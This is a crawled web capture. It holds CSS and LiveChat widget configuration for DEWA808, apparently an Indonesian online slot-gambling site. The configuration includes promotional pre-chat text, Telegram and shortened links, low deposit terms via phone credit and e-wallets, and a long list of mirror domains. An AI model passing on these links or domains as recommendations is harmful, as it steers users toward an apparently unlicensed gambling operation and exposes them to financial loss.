li{background:linear-gradient(180deg,#1b1c1f,#366847);border-radius:10px;display:block;margin:4px 0;padding:10px}.mobile .g-slider-wrapper .lw-loop-content ul li .LW-btn{color:#fcee27;font-weight:700}.mobile .g-slider-wrapper .lw-loop-content ul li .LW-div .wd-item__avatar{margin-right:10px;width:45px}@media (max-width:768px){.mobile .g-slider-wrapper .lw-loop-content ul li .LW-div .wd-item__avatar{padding-right:5px}}.mobile .Popular-slider{background:linear-gradient(180deg,#18352d,#212625);border-radius:8px;padding:15px;position:relative}.mobile .Popular-slider .btn-link.widget-wrapper-controlleft{left:calc(50% - 2.5rem)}.mobile .Popular-slider .btn-link.widget-wrapper-controlright{right:calc(50% - 2.5rem)}.mobile .btns-log .btn-accent{background:linear-gradient(180deg,#4cfe6e,#25e9e7);border:1px solid #383838;border-radius:0;color:#000}.mobile .btns-log .btn-tertiery{background:linear-gradient(90deg,#fbb24c,#fe7d38 98.37%);border:1px solid #383838;border-radius:0;color:#000}.mobile .mob-row-rev{direction:rtl;display:-webkit-flex;display:flex}.mobile .moregame-link{margin-top:5px}body,body.mobile{background:linear-gradient(90deg,#383838,#474747 50%,#666 80%)}.lw-horizontal-slider .gradient-bg{background:#000}.deposit-withdraw-div .deposit-withdraw-section,.deposit-withdraw-div .info-section,.mobile .deposit-section{background:linear-gradient(0deg,#366847,#366847)}.mobile .btns-log .btn-accent{border-left:1px solid #727272}.mobile .scroll-wrapper[_home] .slider-content{background:#5ba68e}.mobile .scroll-wrapper[_home] .next-btn,.mobile .scroll-wrapper[_home] .prev-btn{background:#50b08b}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;overflow-y:hidden;padding:0;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{border-radius:5px;display:block;height:100%;width:100%}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{color:inherit;display:block;height:150px;margin-right:30px;position:relative;width:150px}.desktop .g-slider-wrapper .game-title{font-size:11.2px;overflow:hidden;text-transform:uppercase}.common-top-section{background-color:#010101;background-image:url(https://files.sitestatic.net/images/lgoplay/lgo-top-theme-6.jpg?v=0.1)}.common-group-section{background-image:url(https://files.sitestatic.net/images/lgoplay/lgo-bottom-theme-6.jpg?v=0.1)}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=30a45f13-b43c-4001-9a22-82812f070afe&version=669.0.1.62.225.201.1.3.3.200.3.24.2&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2914
content:
__lc_static_config({"buttons":[{"id":"0436b31dd0","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"36e7227183","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"46c8156fff","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"17677817861880591","fields":[{"id":"176778178618805225","type":"header","label":"\n- **RTP LIVE SLOT GACOR:**\nhttps://cutt.ly/rtpdewa808\n\n- **GABUNG GROUP TELEGRAM OFFICIAL DEWA808** https://t.me/DEWA808OFFICIAL2025\n\n- **Telegram Resmi Admin :** https://t.me/dewa808_admin1\n\n"},{"id":"176778178618806596","type":"name","label":"USER ID ANDA:","required":false},{"id":"176778178618805528","type":"checkbox","label":"Pertanyaan:","required":false,"options":[{"id":"0","label":"DEPOSIT","checked":false},{"id":"1","label":"WITHDRAW","checked":false},{"id":"2","label":"LUPA ID/PASSWORD","checked":false}]},{"id":"176778178618801117","type":"header","label":"\n- https://s.id/dewa808bos\n\n- https://heylink.me/dewa808.hoki\n\n- https://heylink.me/DEWA8O8\n\n\n\u003cbr\u003e\n\nHARAP SALIN ATAU SIMPAN LINK DI ATAS UNTUK AKSES SITUS KAMI BOSSKU\n\u003cbr\u003e\n"},{"id":"17677817861880565","type":"header","label":"\n- **Minimal Deposit IDR 15.000**\n\n- **Minimal Withdraw IDR 50.000**\n\n- **Melayani deposit VIA pulsa (TELKOMSEL, XL/AXIS) DANA,OVO, GOPAY, LINKAJA, BANK LAIN Dan QRIS**\n\n"}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":["808-dewa.icu","808dewa.top","808dewa.xyz","808dw.top","ads-dewa808.cyou","ads.dewa808.co.in","ads.dewa808vip.com","ads1.dewa808.co.in","ads1.dewa808vip.com","ads5.dewa808vip.com","afrontdoor.com","alstherapyalliance.org","cheapauthenticjerseysnba.com","clarityvisual.com","cnicdz.com","cultinfobooks.com","d808-id.lol","d808-id.sbs","d808-id.top","d808-id.xyz","d808.lol","d808.shop","d808pro.top","dc-aya.org","dewa-id.lol","dewa-ku.vip","dewa808-1.sbs","dewa808-10.sbs","dewa808-14.sbs","dewa808-15.sbs","dewa808-16.sbs","dewa808-17.sbs","dewa808-18.sbs","dewa808-19.sbs","dewa808-2.sbs","dewa808-20.sbs","dewa808-21.sbs","dewa808-22.sbs","dewa808-23.sbs","dewa808-24.sbs","dewa808-25.sbs","dewa808-26.sbs","dewa808-27.sbs","dewa808-28.sbs","dewa808-29.sbs","dewa808-3.sbs","dewa808-30.sbs","dewa808-31.sbs","dewa808-32.sbs","dewa808-4.sbs","dewa808-5.sbs","dewa808-6.sbs","dewa808-7.sbs","dewa808-8.sbs","dewa808-9.sbs","dewa808-a.sbs","dewa808-ads.sbs","dewa808-amp.xyz","dewa808-b.sbs","dewa808-c.sbs","dewa808-c.sbs\t","dewa808-d.sbs","dewa808-e.sbs","dewa808-f.sbs","dewa808-g.sbs","dewa808-go.cfd","dewa808-go.cyou","dewa808-h.sbs","dewa808-i.sbs","dewa808-i.sbs\t","dewa808-id.cfd","dewa808-id.cyou","dewa808-id.lol","dewa808-id.sbs","dewa808-id.xyz","dewa808-in.sbs","dewa808-j.sbs","dewa808-joker.xyz","dewa808-k.sbs","dewa808-l.sbs","dewa808-link.org","dewa808-link.xyz","dewa808-login.com","dewa808-m.sbs","dewa808-n.sbs","dewa808-o.sbs","dewa808-on.sbs","dewa808-p.sbs","dewa808-p.sbs\t","dewa808-q.sbs","dewa808-r.sbs","dewa808-s.sbs","dewa808-slot.com","dewa808-slot.org","dewa808-t.sbs","dewa808-u.sbs","dewa808-v.sbs","dewa808-viral.com","dewa808-w.sbs","dewa808-wd.cfd","dewa808-x.sbs","dewa808-y.sbs","dewa808-yes.sbs","dewa808-z.sbs","dewa808.art","dewa808.banjir-jp.vip","dewa808.buzz","dewa808.cfd","dewa808.cyou","dewa808.homes","dewa808.info","dewa808.it.com","dewa808.lat","dewa808.live","dewa808.lol","dewa808.monster","dewa808.net","dewa808.online","dewa808.org","dewa808.pics","dewa808.quest","dewa808.sbs","dewa808.shop","dewa808.vip","dewa808.xyz","dewa808a.banjir-jp.vip","dewa808a.buzz","dewa808a.cfd","dewa808b","dewa808b.banjir-jp.vip","dewa808b.buzz","dewa808b.cfd","dewa808best.shop","dewa808c.banjir-jp.vip","dewa808c.buzz","dewa808co.id","dewa808d.banjir-jp.vip","dewa808e.banjir-jp.vip\t","dewa808f.banjir-jp.vip","dewa808g.banjir-jp.vip","dewa808game.com","dewa808h.banjir-jp.vip","dewa808id.cfd","dewa808id.icu","dewa808in.shop","dewa808indo.shop","dewa808ku.com","dewa808ku.cyou","dewa808ku.org","dewa808ku.sbs","dewa808ku.shop","dewa808max.shop","dewa808pro.cfd","dewa808rank.one","dewa808vip.com","dewata-808.xyz","dewata808.cfd","dewata808.shop","dw808.sbs","dw808bola.cfd","dw808hd.sbs","findlisannekris.com","garuda808.net","go-dewa808.sbs","icamh.com","id-dewa808.buzz","id-dewa808.shop","idr-dewa808.cfd","ilmu-dewa.cyou","kitadewa808.cyou","kunci-dewa.lol","link1.dewa808.co.in","link1.dewa808vip.com","link2.dewa808.co.in","link2.dewa808vip.com","magicslot88.net","my-dewa.shop","one-dewa808.xyz","pacific-linesug.com","pasti-cuan.click","rupiah65.cyou","seppalanews.com","sikhismguide.org","situs-mantap.vip","situs-nawala808.vip","tangaza.org","tombol-cuan.click","ug808id.top","wd808.best","wd808.net","wd808.org"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17757426/0/logo/74de212bbef7c6aa2e2a224cfa286fb7.png","new_theme.agent_message_color_background":"#FFFFFF","new_theme.agent_message_color_text":"#111111","new_theme.agentbar_background_color":"#FFFFFF","new_theme.agentbar_text":"#111111","new_theme.background_color":"#F8F8F8","new_theme.cta_color":"#51C41C","new_theme.custom_json":"","new_theme.minimized_color_background":"#51C41C","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#6E6E6E","new_theme.titlebar_background_color":"#FFFFFF","new_theme.titlebar_text":"#111111","new_theme.variant":"light","new_theme.visitor_message_color_background":"#51C41C","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":"Chat now! | DEWA808 Customer Support"},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1781473496}}},"__priv":{"group":{"chat_boosters":"[{\"template_id\":\"links\",\"id\":\"links\",\"links\":[{\"text\":\"LINK RESMI DEWA808\",\"url\":\"https://cutt.ly/dewa808\"},{\"url\":\"https://cutt.ly/dewa808rtp\",\"text\":\"RTP DEWA808\"},{\"text\":\"GROUP TELE OFFICIAL DEWA808\",\"url\":\"https://t.me/DEWA808OFFICIAL2025\"},{\"text\":\"Telegram Resmi Admin Dewa808\",\"url\":\"https://t.me/dewa808_admin1\"}]}]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17757426/0/logo/74de212bbef7c6aa2e2a224cfa286fb7.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FFFFFF","chat_window.new_theme.agent_message_color_text":"#111111","chat_window.new_theme.agentbar_background_color":"#FFFFFF","chat_window.new_theme.agentbar_text":"#111111","chat_window.new_theme.background_color":"#F8F8F8","chat_window.new_theme.cta_color":"#51C41C","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#51C41C","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#6E6E6E","chat_window.new_theme.titlebar_background_color":"#FFFFFF","chat_window.new_theme.titlebar_text":"#111111","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#51C41C","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/17757426/0/ec/1c672e7f48fd8f162ea14295e2026726.png","embedded_chat.eye_grabber.x":"-21","embedded_chat.eye_grabber.y":"-1","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=17757426&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.dewa808co.id%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__dyi6ga18evo
body_size: 276
content:
__dyi6ga18evo({"organization_id":"30a45f13-b43c-4001-9a22-82812f070afe","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"669.0.1.62.225.201.1.3.3.200.3.24.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_44b39414750e106bee416e3af56cbada","language":"id"},"default_widget":"livechat"});